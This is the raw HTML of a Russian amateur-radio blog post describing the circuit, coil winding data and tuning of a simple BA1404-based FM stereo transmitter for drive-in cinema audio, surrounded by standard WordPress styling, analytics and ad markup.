100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
  </style>
<noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="all">
</noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
<noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=4ea73c642fc8e55dd27a162ca42474b2" media="all">
</noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=4ea73c642fc8e55dd27a162ca42474b2" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <script data-jetpack-boost="ignore" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/98078">
  <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadmarkelov.ru%2Fprostejshie-radiopriyomniki-i-radioperedatchiki%2Fprostoj-stereoperedatchik-na-fm-diapazon.html">
  <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadmarkelov.ru%2Fprostejshie-radiopriyomniki-i-radioperedatchiki%2Fprostoj-stereoperedatchik-na-fm-diapazon.html&format=xml">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?display=swap&family=Arsenal:ital,wght@1,700&family=Alice" rel="stylesheet">
  <meta name="generator" content="Site Kit by Google 1.125.0">
  <script data-jetpack-boost="ignore" type="application/ld+json">
  {
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "Кое-что из радиотехники" : "PR-CY",
  "https://admarkelov.ru" : "http://pr-cy.ru",
  "sameAs" : [
    "http://vk.com/prcyru",
    "https://www.facebook.com/prcyru",
    "https://twitter.com/prcyru",
    "https://plus.google.com/+prcyru"
  ]
  }
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
  <style id="custom-background-css">
  body.custom-background { background-color: #24a9e2; background-image: url("/wp-content/uploads/2021/02/EmbeddedSystems.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="32x32">
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="192x192">
  <meta name="msapplication-TileImage" content="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1">
  <meta name="pwaforwp" content="wordpress-plugin">
  <meta name="theme-color" content="#D5E0EB">
  <meta name="apple-mobile-web-app-title" content="Кое-что из радиотехники">
  <meta name="application-name" content="Кое-что из радиотехники">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-touch-fullscreen" content="yes">
  <link rel="apple-touch-icon" sizes="192x192" href="/wp-content/plugins/pwa-for-wp/images/logo.png">
  <link rel="apple-touch-icon" sizes="512x512" href="/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
  <style id="egf-frontend-styles" type="text/css">
                h1 {color: #00a055;font-family: 'Arsenal', sans-serif;font-size: 38px;font-style: italic;font-weight: 700;line-height: 1.6;margin-left: 29px;margin-right: 11px;text-decoration: none;text-transform: none;} p {color: #344900;font-family: 'Alice', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;line-height: 1.4;margin-bottom: 6px;border-top-left-radius: 5px;} h2 {color: #3900b5;font-size: 22px;letter-spacing: -1px;line-height: 1.5;padding-left: 27px;} h3 {background-color: #f2f2f2;color: #003084;font-family: 'Arial', sans-serif;font-style: italic;font-weight: 400;} h4 {color: #9d19c1;font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {color: #545454;} h5 {color: #5d14e5;}     
  </style>

  <title>Пример HTML-страницы</title>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99684599, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99684599" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div overflow=""></div>

  <div id="page" class="site">
    <div class="site-inner">
      <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
      <header id="masthead" class="site-header" role="banner">
        <div class="site-header-main">
          <div class="site-branding">
            <p class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></p>
            <p class="site-description">Простейшие радиолюбительские конструкции, схемы и их работа</p>
          </div>
<button id="menu-toggle" class="menu-toggle">Меню</button>
          <div id="site-header-menu" class="site-header-menu">
            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Основное меню">
              <div class="menu-osnovnoe-container">
                <ul id="menu-osnovnoe" class="primary-menu">
                  <li id="menu-item-97225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                    <a href="/">Главная</a>
                  </li>
                  <li id="menu-item-97226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                    <a href="/nemnogo-istorii">Немного истории</a>
                  </li>
                  <li id="menu-item-97227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                    <a href="/kontakty">Связаться со мной</a>
                  </li>
                  <li id="menu-item-97228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                    <a href="/o-sajte">О сайте</a>
                  </li>
                </ul>
              </div>
            </nav>
          </div>
        </div>
        <div class="header-image">
          <a href="/" rel="home"><img fetchpriority="high" src="/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=300%2C47&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=1024%2C160&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=768%2C120&ssl=1 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="188" alt="Кое-что из радиотехники"></a>
        </div>
      </header>
      <div id="content" class="site-content">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <article id="post-98078" class="post-98078 post type-post status-publish format-standard hentry category-prostejshie-radiopriyomniki-i-radioperedatchiki tag-radioperedatchiki">
              <header class="entry-header">
                <h1 class="entry-title">Простой стереопередатчик на FM-диапазон</h1>
              </header>
              <div class="entry-content">
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="1982941429" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <p><span style="font-family: arial, helvetica, sans-serif;"><em>   Во многих зарубежных странах очень популярны кинотеатры – автостоянки. Люди приезжают на машинах и не выходя из них смотрят фильмы, проецируемые на большие экраны. И всё было бы хорошо, но громкое звуковое сопровождение создаёт неудобства жителям соседних жилых домов, особенно в ночное время.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em>Выходом из этого положения может быть отдельная трансляция звукового сопровождения. Практически все легковые автомобили оснащены магнитолами или радиоприёмниками, принимающими <strong>сигнал FM-диапазона</strong>. Поэтому дополнив систему несложным <strong>передатчиком</strong>, вырабатывающим <strong>стереофонический FM сигнал</strong> на свободном, в данной местности, участке <strong>диапазона 87,5-108 МГц</strong> можно обеспечить приём звукового сопровождения на автомагнитолу не выходя из автомобиля. Кроме того данное устройство можно применять и для других целей.</em></span></p>
                <p><img data-recalc-dims="1" decoding="async" class="wp-image-98077 aligncenter" src="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/%D1%81%D1%82%D0%B5%D1%80%D0%B5%D0%BE%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%B0%D1%82%D1%87%D0%B8%D0%BA.jpg?resize=559%2C207&ssl=1" alt="" width="559" height="207" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?resize=300%2C111&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?resize=1024%2C380&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?resize=768%2C285&ssl=1 768w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?resize=1536%2C570&ssl=1 1536w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?resize=2048%2C760&ssl=1 2048w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?resize=1200%2C446&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?w=2400&ssl=1 2400w" sizes="(max-width: 559px) 85vw, 559px"><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em><strong>Принципиальная схема</strong> передатчика показана на рисунке. Задающий стереогенератор выполнен на специализированной <strong>микросхеме ВА1404</strong>. Микросхема формирует стереосигнал с пилот-тоном, поэтому передатчик можно сделать именно на диапазон 87,5-108 МГц. На диапазон 64-73 МГц используется другая система стереовещания, неприемлемая для ВА1404.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em>Низкочастотный стереосигнал от звуковой аппаратуры, уровнем 250 mV, поступает через разъём <strong>Х1</strong> на стереовходы <strong>микросхемы А1</strong>. На <strong>А1</strong>, включённой по типовой схеме, выполнен <strong>формирователь стереосигнала</strong>, <strong>чм-модулятор</strong> и <strong>генератор ВЧ</strong> с буферным усилительным каскадом. Режим работы формирователя стереосигнала устанавливается подстроечным резистором R6 ( на слух, – по приёмнику ). Для формирования поднесущей стереосигнала служит генератор частоты 38 МГц, стабилизированной <strong>резонатором Q1</strong>.</em></span></p>
                <p><br>
                <ins class="adsbygoogle" style="display: block; text-align: center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-5223526206637958" data-ad-slot="7290165991"></ins></p>
                <p></p>
                <p><span style="font-family: arial, helvetica, sans-serif;"><em>Несущая частота ВЧ – генератора определяется настройкой колебательного контура L1-C13-C14. Конденсаторы С11 и С12 работают в цепи обратной связи, необходимой для возбуждения генератора.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em>Выход буферного усилительного каскада – вывод 7. Он нагружен дросселем L2. Мощность очень небольшая. При типовом включении, с небольшой антенной, дальность связи составляет один – два метра. Этот сигнал поступает на двухкаскадный усилитель на транзисторах VT1 и VT2. Каскад предварительного усиления на VT1 работает с начальным смещением, задаваемым резисторами R11 и R12. Контур С17-С18-L3 настроен на частоту несущей. Усиленный сигнал уже достаточен для раскачки выходного каскада на VT2. Выход согласован при помощи последовательного контура L5-С22.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em> Антенна представляет собой металлический штырь длинной около 2 метров, подключаемый к клемме Х2.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em>Питается устройство от источника постоянного тока напряжением 18V. Ток потребления около 1 А. Транзистор VT2 нуждается в радиаторе площадью не менее 200 см². Роль радиатора выполняет металлическое шасси устройства.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em><strong>Микросхема ВА1404</strong> рассчитана на питание от источника напряжением от 1,25 до 2,5V. В данном случае она питается напряжением около 1,8V, созданного параметрическим стабилизатором на светодиоде.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em>Катушка L1 – бескаркасная, её внутренний диаметр 3 мм, а число витков – 4. Провод ПЭВ 0,96. Катушка L3 так же, бескаркасная, её внутренний диаметр 8 мм, число витков 5. Провод тот же. Катушка L5 имеет внутренний диаметр 12 мм – 7 витков. Провод ПЭВ 0,96. Катушка L6 расположена на поверхности L5, содержит 4 витка того же провода. Дроссель L2 – фабричный импортный, маломощный, на 20 – 30 мкГн. Дроссель L4 намотан на корпусе резистора МЛТ-2 сопротивлением более 100 кОм. Он содержит 40 витков ПЭВ 0,23.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><strong> Налаживание</strong> <em>на первом этапе без усилителя мощности, – отключите от него питание, а к точке соединения вывода 7 <strong>А1</strong> и L2 подключите временную антенну – кусок провода длинной около метра. Подайте на вход устройства звуковой сигнал ( например от генератора НЧ ). Настройте контрольный приёмник в пустое место диапазона 87,5 – 108 МГц. Подстройкой L1 и С14 выводите передатчик на эту частоту. Подстройкой R7 добейтесь передачи стереосигнала.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em>Затем подключите рабочую антенну к <strong>Х2</strong>, подключите питание на усилитель мощности и настройте его по максимальной дальности приёма на автомагнитолу.</em></span></p>
                <p style="text-align: right;"><span style="font-size: 12px;"><strong><span style="font-family: arial, helvetica, sans-serif;">источник: ” РАДИОКОНСТРУКТОР “, 01 – 2005, стр. 10-11</span></strong></span></p>
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="4198890801" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <div class="sharedaddy sd-sharing-enabled">
                  <div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing">
                    <h3 class="sd-title">Поделиться ссылкой:</h3>
                    <div class="sd-content">
                      <ul>
                        <li class="share-twitter">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться на Twitter (Открывается в новом окне)</span>
                        </li>
                        <li class="share-facebook">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы открыть на Facebook (Открывается в новом окне)</span>
                        </li>
                        <li class="share-jetpack-whatsapp">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться в WhatsApp (Открывается в новом окне)</span>
                        </li>
                        <li class="share-telegram">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться в Telegram (Открывается в новом окне)</span>
                        </li>
                        <li class="share-linkedin">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться на LinkedIn (Открывается в новом окне)</span>
                        </li>
                        <li class="share-pinterest">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться записями на Pinterest (Открывается в новом окне)</span>
                        </li>
                        <li class="share-email">
                        </li>
<li class="share-print">
                          <a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon no-text" href="/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#print" target="_blank" title="Нажмите для печати"><span></span><span class="sharing-screen-reader-text">Нажмите для печати (Открывается в новом окне)</span></a>
                        </li>
                        <li class="share-end">
                      </li>
</ul>
                    </div>
                  </div>
                </div>
                <div id="jp-relatedposts" class="jp-relatedposts">
                  <h3 class="jp-relatedposts-headline"><em>Похожее</em></h3>
                </div>
                <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                  <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html" data-a2a-title="Простой стереопередатчик на FM-диапазон"></div>
                </div>
              </div>
              <footer class="entry-footer">
                <span class="byline"><span class="author vcard"><img alt="" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-49 photo avatar-default" height="49" width="49" decoding="async"><span class="screen-reader-text">Автор</span> <a class="url fn n" href="/author/admin">Андрей Маркелов</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано</span> <a href="/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html" rel="bookmark"><time class="entry-date published" datetime="2020-12-06T17:37:57+03:00">06.12.2020</time><time class="updated" datetime="2021-10-20T16:48:52+03:00">20.10.2021</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики</span> <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki" rel="category tag">Схемы радиоприёмников, радиопередатчиков и их узлы</a></span><span class="tags-links"><span class="screen-reader-text">Метки</span> <a href="/tag/radioperedatchiki" rel="tag">радиопередатчики</a></span>
              </footer>
            </article>
            <nav class="navigation post-navigation" aria-label="Записи">
              <h2 class="screen-reader-text">Навигация по записям</h2>
              <div class="nav-links">
                <div class="nav-previous">
                  <a href="/sxemy-usilitelej-zvukovoj-chastoty-nch/umchz-2x40w-na-tda2051.html" rel="prev"><span class="meta-nav" aria-hidden="true">Назад</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">УМЧЗ 2х40W на TDA2051</span></a>
                </div>
                <div class="nav-next">
                  <a href="/apparatura-radiosportsmena/radiolyubitelskij-kv-priyomnik-nachalnogo-urovnya.html" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">Радиолюбительский КВ-приёмник начального уровня</span></a>
                </div>
              </div>
            </nav>
          </main>
          <div id="id-C-A-330960-3"></div>
          <script>
          (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
          </script> 
          <script>


          window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
          /*! This file is auto-generated */
          !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
          </script> 
          <script id="jetpack_related-posts-js-extra">


          var related_posts_js_options = {"post_heading":"h4"};
          </script> 
